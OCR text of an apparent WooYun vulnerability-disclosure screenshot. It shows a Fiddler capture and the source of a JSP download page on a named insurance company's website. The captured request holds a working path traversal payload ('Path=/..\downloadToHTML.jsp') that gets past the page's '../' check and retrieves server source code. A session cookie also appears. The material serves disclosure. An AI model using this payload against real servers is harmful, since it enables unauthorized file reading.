 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
Content-Length: 1421
<%@page contentType="text/html;charset=gb2312"%>
<%@page import="java.util.*"%>
<%@page import="java.io.*"%>
<%@page import="java.io.File"%>
<%
try {
String fileName =request.getParameter("Path");
if (fileName == null||"".equals(fileName)){
%>
<html><body>
文件路径为空!
</body>
</html>
<%
return;
}
else if (fileName.indexOf("../")!=-1) {
%>
<html><body>
访问地址非法!!
</body>
</html><%
return;
}
String filePath = request.getRealPath("/") +
"/suggest/downfile/"+fileName;
String titleDoc = request.getParameter("titleDoc");
FileInputStream FS = new FileInputStream(filePath);
Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://www.e-chinalife.com/product/benefitshow/suggest/downloadToHTML.jsp?Path=
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Host: www.e-chinalife.com
Cookie: JSESSIONID=RUsMQUPflvtm2Wj3MCO1oVIjz3XGrcTrKy36gq8so2IL2MyQFvaS!1246279549
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth
Caching Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Wed, 01 Jun 2016 14:39:30 GMT
Server: Apache
X-Frame-Options: SAMEORIGIN
Content-Disposition: attachment; filename=1.txt.html
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: APPLICATION/OCTET-STREAM
Content-Length: 1421
<%@page contentType="text/html;charset=gb2312"%>
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,184 http://www.e-chinalife.com/product/benefitshow/suggest/downloadToHTML.jsp?Path=/..\downloadToHTML.jsp&titleDoc=1.txt
www.wooyun.org